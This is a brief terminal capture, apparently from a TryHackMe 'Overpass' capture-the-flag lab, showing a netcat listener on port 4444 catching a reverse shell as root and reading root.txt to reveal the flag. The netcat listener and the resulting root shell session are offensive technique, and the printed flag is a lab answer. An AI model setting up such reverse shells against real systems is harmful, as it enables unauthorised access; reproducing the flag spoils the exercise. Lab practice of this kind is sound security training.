 ~ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.35.134] from (UNKNOWN) [10.10.97.56] 52264
bash: cannot set terminal process group (6554): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# ls
ls
buildStatus
builds
go
root.txt
src
root@overpass-prod:~# cat root.txt
cat root.txt
thm{7f336f8c359dbac18d54fdd64ea753bb}
root@overpass-prod:~#